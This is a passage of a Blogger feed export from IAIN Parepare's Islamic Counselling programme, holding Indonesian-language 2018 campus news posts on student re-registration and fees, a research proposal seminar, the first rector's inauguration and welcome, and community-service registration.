Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-697639542614484859"},"published":{"$t":"2018-05-04T09:33:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:53.497+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"Lulus SPAN-PTKIN? Yuk, Heregistrasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pengumuman kelulusan jalur Seleksi Prestasi Akademik Nasional Perguruan Tinggi Keagamaan Islam Negeri (SPAN-PTKIN) tahun 2018, para peserta yang dinyatakan lulus seleksi di Institut Agama Islam Negeri (IAIN) Parepare dapat melakukan heregistrasi atau pendaftaran ulang di gedung Sekretariat panitia Penerimaan Mahasiswa Baru (PMB) SPAN-UM PTKIN.\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini berdasarkan pengumuman No. Sti. 08\/PP.0.9\/94\/2018 yang dikeluarkan oleh IAIN Parepare (02\/05). Pendaftaran ulang akan dimulai pada tanggal \u003Cspan style=\"color: #ff0000\"\u003E\u003Cstrong\u003E22 Mei s\/d 05 Juni  2018\u003C\/strong\u003E\u003C\/span\u003E, dengan membawa berkas:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E  \u003Cli\u003EKartu tanda peserta SPAN-PTKIN 2018\u003C\/li\u003E\u003Cbr\/\u003E  \u003Cli\u003EFotocopy ijazah yang telah dilegalisasi. Bagi lulusan 2018 yang belum menerima ijazah dapat menyetor fotocopy SKHU atau SKL (Surat Keterangan Lulus)  yang sudah dilegalisasi sebanyak 1 lembar.\u003C\/li\u003E\u003Cbr\/\u003E  \u003Cli\u003EMembayar Uang Kuliah Tunggal (UKT):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E  \u003Cli\u003E Untuk Program Studi (Prodi):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E[1]Tadris Matematika, [2] Tadris IPA, [3] Tadris Pendidikan Agama Islam, [4] Tadris Bahasa Inggris, [5] Pendidikan Islam Anak Usia Dini, [6] Pendidikan IPS, [7] Manajemen Pendidikan Islam, [8] Hukum Keluarga (Al-Ahwal Al-Syakhsiyyah), [9] Hukum Ekonomi Syariah (Muamalah), [10] Perbankan Syariah, [11] Hukum Tata Negara (Siyasah), [12] Ekonomi Syariah, [13] Hukum Pidana Islam (Jinayah), [14] Manajemen Keuangan Syariah, [15] Akuntansi Lembaga Keuangan Syariah, [16] Akuntansi Syariah, [17] Pariwisata Syariah, [18] Komunikasi dan Penyiaran Islam, [19] Bimbingan dan Konseling Islam, [20] Manajemen Dakwah, [21] Pengembangan Masyarakat Islam, [22] Sosiologi Agama, [23]Jurnalistik Islam, yaitu sebesar \u003Cstrong\u003ERp. 1.325.000,- (Satu juta tiga ratus dua puluh lima ribu rupiah).\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E  \u003Cli\u003EUntuk Program Studi (Prodi):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E[1] Pendidikan Bahasa Arab, [2] Sejarah Peradaban Islam, [3] Bahasa dan Sastra Arab, dan [4] Manajemen Zakat dan Wakaf, yaitu sebesar \u003Cstrong\u003ERp. 1.075.000,- (Satu juta tujuh puluh lima ribu rupiah).\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003EBagi yang belum lulus pada jalur SPAN-PTKIN tersebut, masih terdapat dua jalur yang masih terbuka. Pertama, jalur Ujian Masuk (UM) PTKIN Online yang pendaftarannya dimulai 12 April s\/d 05 Mei 2018. Kedua, jalur Ujian Mandiri IAIN Parepare yang pendaftarannya dimulai 14 Mei s\/d 17 Juli 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7342\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/03\/jadwal-1-276x300.jpg\" alt=\"\" width=\"276\" height=\"300\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"color: #33cccc\"\u003E\u003Ca style=\"color: #33cccc\" href=\"http:\/\/www.iainpare.ac.id\/2018\/04\/19\/pendaftar-jalur-um-ptkin-terus-meningkat\/\"\u003E\u003Cstrong\u003EKlik untuk baca berita terkait UM-PTKIN\u003C\/strong\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/697639542614484859\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/lulus-span-ptkin-yuk-heregistrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/697639542614484859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/697639542614484859"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/lulus-span-ptkin-yuk-heregistrasi.html","title":"Lulus SPAN-PTKIN? Yuk, Heregistrasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-819740685035853690"},"published":{"$t":"2018-04-30T06:24:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:54.554+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"}],"title":{"type":"text","$t":"Seminar Proposal Penelitian IAIN Parepare Hadirkan Dua Reviewer Nasional"},"content":{"type":"html","$t":"Sebanyak 42 peserta yang terdiri dari dosen Institut Agama Islam Negeri (IAIN) Parepare, Sulawesi Selatan mengikuti seminar proposal penelitian yang digelar Pusat Penelitian dan Pengabdian Masyarakat (P3M), Sabtu-Minggu, 28-29 April 2018.\u003Cbr\/\u003E\u003Cbr\/\u003ESeminar ini menghadirkan dua reviewer (tim penilai) nasional yakni Wahyuddin Halim, PhD dan Dr Khalifah Mustami MPd. Dua rewiewer ini merupakan dosen UIN Alauddin Makassar yang ditetapkan menjadi reviewer nasional oleh Direktur Jenderal Pendidikan Tinggi Keagamaan Islam Negeri (Diktis).\u003Cbr\/\u003E\u003Cbr\/\u003EKordinator Penelitian P3M IAIN Parepare, Rustan Efendy mengatakan, selain reviewer nasional, P3M juga menghadirkan reviewer internal, Dr Ahmad Sultra Rustan (Rektor IAIN Parepare), Dr Zainal Said (Kepala P3M IAIN Parepare), Dr Sitti Jamilah Amin (Sekretaris P3M) dan Dr Muhammad Saleh (Ketua Jurusan Dakwah dan Komunikasi IAIN Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7747\" align=\"alignnone\" width=\"382\"]\u003Cimg class=\"wp-image-7747\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/04\/WhatsApp-Image-2018-04-27-at-17.47.47-300x157.jpeg\" alt=\"\" width=\"382\" height=\"200\" \/\u003E Foto hari pertama: Kanan, Dr Ahmad Sultra Rustan (Rektor IAIN Parepare) dan sisi kiri, Dr Zainal Said (Kepala P3M IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7748\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7748 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/04\/DSC_0158-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto hari kedua: Kiri, Dr Sitti Jamilah Amin (Sekretaris P3M), Tengah, Dr Muhammad Saleh (Ketua Jurusan Dakwah dan Komunikasi IAIN Parepare) dan Kanan, Dr Zainal Said (Kepala P3M IAIN Parepare).[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Rustan, calon peneliti saat ini meningkat dibanding tahun sebelumnya. \"Tahun 2017 hanya 30 orang kini di tahun 2018 naik menjadi 42 orang,\" tandas Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003ETema seminar kali ini, lanjut Rustan yakni Memperkuat Epistimologi, Keilmuan, Keindonesiaan dengan Spirit Nilai Kemanusiaan Universal. Rustan Efendy mengatakan, klaster penelitian terdiri dari pembinaan kapasitas, pengembangan program studi, dan penelitian dasar interdisipliner.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini tambah Rustan digelar di dua tempat yakni ruang aula Program Pasca Sarjana (PPS) lantai 1 dan ruang seminar PPS A1. Rustan mengatakan, tujuan pelaksanaan penelitian ini adalah untuk meningkatkan kualitas proposal penelitian. \"Setelah melakukan seminar proposal, tahapan selanjutnya adalah evaluasi, kemudian peneliti akan melakukan penelitian berdasarkan rekomendasi reviewer,\" tutup Rustan. (Alf)\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7749\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7749 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/04\/WhatsApp-Image-2018-04-28-at-20.32.20-300x287.jpeg\" alt=\"\" width=\"300\" height=\"287\" \/\u003E Foto salah satu peserta saat mempresentasikan proposal penelitiannya[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/819740685035853690\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/seminar-proposal-penelitian-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/819740685035853690"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/819740685035853690"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/seminar-proposal-penelitian-iain.html","title":"Seminar Proposal Penelitian IAIN Parepare Hadirkan Dua Reviewer Nasional"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8754291801234336024"},"published":{"$t":"2018-04-26T18:23:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:55.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Silaturahim Rektor IAIN Bersama Keluarga Besar IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare --- \u003C\/strong\u003ESegenap civitas akademik Institut Agama Islam Negeri (IAIN) Parepare berkumpul memadati gedung Auditorium IAIN Parepare, Rabu malam (25\/04). Hal ini dikarenakan adanya acara silaturahim antara Rektor IAIN Parepare bersama keluarga besar IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone wp-image-7702\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/IMG-20180425-WA0019-300x180.jpg\" alt=\"\" width=\"332\" height=\"199\" \/\u003E       \u003Cimg class=\"alignnone size-medium wp-image-7703\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/IMG_5029-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESilaturahim tersebut dilaksanakan pasca berubahnya STAIN Parepare menjadi Institut Agama Islam Negeri (IAIN) Parepare. Selain itu, Dr. Ahmad Sultra Rustan juga baru dilantik menjadi Rektor IAIN Parepare oleh Menteri Agama Republik Indonesia di Jakarta (2o\/04).\u003Cbr\/\u003E\u003Cbr\/\u003EDua kabar membahagiakan tersebut, menjadi sebuah fase baru dalam perjalanan IAIN Parepare ke depan. Rektor IAIN Parepare, Ahmad Sultra Rustan melihat ke depan tantangan IAIN Parepare semakin meningkat. \"Mari kita melaksanakan tugas dan amanah dari kedua orangtua untuk mengukir prestasi,\" ajak Ahmad Sultra Rustan kepada mahasiswa yang turut hadir.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam kegiatan silaturahim tersebut, Ahmad Sultra Rustan juga mensosialisasikan makna logo baru IAIN Parepare, Mars IAIN, Hymne serta hal-hal yang berkaitan dengan perubahan bentuk menjadi IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7704\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7704 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/IMG_4930-300x179.jpg\" alt=\"\" width=\"300\" height=\"179\" \/\u003E Foto: Persembahan tarian oleh Aliansi Mahasiswa Seni (ANIMASI) IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8754291801234336024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/silaturahim-rektor-iain-bersama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8754291801234336024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8754291801234336024"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/silaturahim-rektor-iain-bersama.html","title":"Silaturahim Rektor IAIN Bersama Keluarga Besar IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4114375956235037811"},"published":{"$t":"2018-04-23T22:01:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:56.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Civitas Akademik, Sambut Rektor Pertama IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare- \u003C\/strong\u003EDr. Ahmad Sultra Rustan, M. Si disambut oleh segenap civitas akademik Institut Agama Islam Negeri (IAIN) Parepare di halaman gedung Rektorat IAIN Parepare, Senin 23 April 2018. Penyambutan ini dilakukan dalam rangka pasca pelantikan sebagai Rektor IAIN Parepare pada hari Jum'at lalu di Jakarta (20\/04).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7642\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7642 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/ecb5ed17-b3ef-4fa2-993d-50a8f4ca598b-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Foto Dokumentasi: Pelantikan Rektor, Jum'at (20\/04)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESebelumnya,  8 STAIN dan 1 Sekolah Tinggi Agama Hindu telah berubah bentuk menjadi IAIN, para rektornyapun telah dilantik langsung oleh Menteri Agama Republik Indonesia (RI), H. Lukman Hakim Saifuddin. Pelantikan tersebut dilakukan untuk mengisi kekosongan pemimpin institusi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ketiadaan pimpinan dalam sebuah institut itu menyebabkan institut belum resmi untuk dilaksanakan, karena siapa yang akan menandatangani administrasi-administrasi yang ada. Sehingga itulah penyebabnya, pada hari Jum'at itu diadakan pelantikan pimpinan,\" jelas Rektor Pertama IAIN Parepare periode 2018-2022, Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7661\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7661 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/5-1-300x174.png\" alt=\"\" width=\"300\" height=\"174\" \/\u003E Foto: Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Dr. Ahmad Sultra Rustan menganggap pelantikan tersebut merupakan sebuah amanah dan keberhasilan bersama atas perubahan bentuk STAIN Parepare menjadi IAIN Parepare. \"Perubahan bentuk dari STAIN Menjadi IAIN dan pelantikan rektor IAIN Parepare, ini semua adalah keberhasilan kita semua tidak ada keberhasilan satu atau dua orang tetapi semua yang terjadi ini adalah kebersamaan kita. Tidak satupun dari civitas akademik yang tidak ikut membantu melaksanakan kegiatan ini. Semua kita berkontribusi dalam perubahan bentuk dari Sekolah Tinggi Agama Islam Negeri Parepare menjadi IAIN Parepare,\" jelasnya saat memberi sambutan usai disambut dengan tarian Paduppa oleh anggota Aliansi Mahasiswa Seni (ANIMASI) IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7663\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7663 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/3-300x167.png\" alt=\"\" width=\"300\" height=\"167\" \/\u003E disambut dengan Tarian Paddupa oleh anggota Aliansi Mahasiswa Seni (ANIMASI) IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EBerbagai spanduk  dan karangan bungapun menghiasi sepanjang  halaman gedung Rektorat sebagai tanda ucapan atas pencapaian yang telah diraih. \"Terima kasih kepada kita semua, mari kita saling mendukung, mari kita saling bekerja keras untuk kemajuan lembaga yang kita cintai ini,\" tutup Ahmad Sultra Rustan dengan pemilik tagline Sabar, Ikhlas, Senyum (SIS) dalam setiap kondisi yang menghampiri\u003Cbr\/\u003E\u003Cbr\/\u003E.\u003Cimg class=\"alignnone size-medium wp-image-7662\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/2-1-300x165.png\" alt=\"\" width=\"300\" height=\"165\" \/\u003E      \u003Cimg class=\"alignnone wp-image-7664\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/7-300x170.png\" alt=\"\" width=\"291\" height=\"165\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4114375956235037811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/civitas-akademik-sambut-rektor-pertama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4114375956235037811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4114375956235037811"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/civitas-akademik-sambut-rektor-pertama.html","title":"Civitas Akademik, Sambut Rektor Pertama IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7321547018981135507"},"published":{"$t":"2018-04-20T19:35:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:57.209+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Dr. Ahmad Sultra Rustan, M. Si dilantik Menjadi Rektor IAIN Parepare"},"content":{"type":"html","$t":"Selamat kepada bapak Dr. Ahmad Sultra Rustan, M. Si dilantik menjadi Rektor IAIN Parepare oleh Lukman Hakim Saifuddin, Menteri Agama Republik Indonesia di Jakarta (20\/04).\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7644\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/68748cb8-33ce-46c9-b64b-7f605b4ae211-263x300.jpg\" alt=\"\" width=\"263\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone wp-image-7643\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/WhatsApp-Image-2018-04-19-at-20.15.47-300x146.jpeg\" alt=\"\" width=\"460\" height=\"224\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7321547018981135507\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/dr-ahmad-sultra-rustan-m-si-dilantik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7321547018981135507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7321547018981135507"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/dr-ahmad-sultra-rustan-m-si-dilantik.html","title":"Dr. Ahmad Sultra Rustan, M. Si dilantik Menjadi Rektor IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-443152850267916689"},"published":{"$t":"2018-04-19T09:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:59.678+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Segera Daftar KPM 2018"},"content":{"type":"html","$t":"Ketua panitia dan sejumlah anggota pelaksana KPM (Kuliah Pengabdian Masyarakat) melaksanakan rapat di Meeting Room P3M STAIN Parepare (18\/04). Rapat tersebut juga dihadiri oleh Drs. Muhammad Djunaidi, M. Ag selaku Wakil Ketua I bidang Akademik dan Kelembagaan serta Dr. Zainal Said selaku Kepala P3M STAIN Parepare.\u003Cbr\/\u003EKPM merupakan salah satu tahap yang harus diikuti oleh mahasiswa untuk mencapai gelar Strata Satu (S1). Kuliah Pengabdian Masyarakat tersebut akan diikuti oleh mahasiswa yang telah memenuhi persyaratan seperti telah menempuh 110 SKS (Satuan Kredit Semester).\u003Cbr\/\u003E\u003Cbr\/\u003ELokasi KPM yang direncanakan akan dilaksanakan pada dua kabupaten yang ada di Sulawesi Selatan yaitu kabupaten Sidenreng rappang (Sidrap) dan kabupaten Enrekang. “Untuk pelaksanaan tentu saja disesuaikan dengan kalender akademik, tanggal 9 Juli itu sudah pemberangkatan. Tetapi adapun pelaksanaan kegiatan sebelumnya, tentu ada tahapan termasuk penentuan mahasiswa yang berangkat tentu saja dibuktikan dengan telah lulus 110 SKS,” ungkap Ketua Panitia, Dr. Ramli yang ditemui usai rapat.\u003Cbr\/\u003E\u003Cbr\/\u003ENamun, terdapat kebijakan terkait pendaftaran KPM yang bisa diikuti oleh mahasiswa yang telah lulus minimal 94 SKS dengan syarat sudah memprogramkan minimal 16 SKS pada semester yang sedang berjalan. “Itu persyaratan untuk bisa mendaftar KPM, tapi belum tentu itu bisa berangkat karena yang bisa berangkat adalah lulus 110 SKS. Persyaratan itu disesuaikan dengan batas akhir perkuliahan karena pemberangkatan setelah final. Nanti ada rekomendasi dari ketua jurusan bahwa dia yang berhak mendaftar KPM,” jelas Ramli.\u003Cbr\/\u003E\u003Cbr\/\u003EPenutupan pendaftaran akan berakhir pada 30 April 2018. Mahasiswa yang telah mendaftar akan mengikuti pembekalan KPM yang dijadwalkan akan dilaksanakan pada 2 s\/d 5 Juli 2018. “Batas rekomendasi itu 22 Juni 2018, meskipun ikut pembekalan tapi pada akhirnya belum bisa menujukkan kelulusan 110 SKS maka otomatis tidak bisa berangkat. Jadi mahasiswa yang belum mencapai 110 SKS, maksimalkan semester ini yang diprogram supaya lulus semua mata kuliahnya,” tutup Ramli.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7613\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/Rapat-KPM-300x157.jpg\" alt=\"\" width=\"300\" height=\"157\" \/\u003E         \u003Cimg class=\"alignnone size-medium wp-image-7611\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/04\/Rapat-KPMaa-300x160.jpg\" alt=\"\" width=\"300\" height=\"160\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/443152850267916689\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/segera-daftar-kpm-2018.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/443152850267916689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/443152850267916689"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/04\/segera-daftar-kpm-2018.html","title":"Segera Daftar KPM 2018"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 